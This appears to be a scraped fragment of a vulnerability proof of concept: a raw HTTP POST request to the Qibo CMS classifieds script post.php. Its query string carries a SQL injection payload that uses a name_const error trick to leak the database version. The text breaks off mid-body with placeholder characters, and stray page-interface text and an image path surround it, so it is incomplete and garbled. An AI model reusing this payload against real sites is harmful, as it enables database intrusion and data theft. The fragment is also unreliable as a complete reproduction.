 POST
/qibomenhu/2shou/post.php?action=postnew&_erp=_1`/**/where/**/city_id=1/**/and/**/exists(select*from/**/(select*from
(select/**/name_const(@@version,0))a/**/join/**/(select/**/name_const(@@version,0))b)c)%23 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/qibomenhu/2shou/post.php?city_id=1&fid=7
Cookie: ECS[visit_times]=1; themeIndexTom=2;
CNZZDATA82219125=cnzz_eid%3D650662707-1418203679-http%253A%252F%252Flocalhost%252F%26ntime%3D1418781051;
USR=tslmsr1w%093%091418785877%09http%3A%2F%2Flocalhost%2Fqibomenhu%2Fdo%2Fyzimg.php%3F0.288339381013410170.489771713
14727863; city_id=1; passport=38%09whoami%09BltTBAYLBlBVUQBSXFIOWFAFAFEKCVEFA1UAUFEEU1I%3D54fb89e866
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------28003113843167
Content-Length: 3406
-----------------------------28003113843167
Content-Disposition: form-data; name="postdb[city_id]"
1
-----------------------------28003113843167
Content-Disposition: form-data; name="postdb[zone_id]"
□□□
-----------------------------28003113843167
? < + > Type a search term 0 match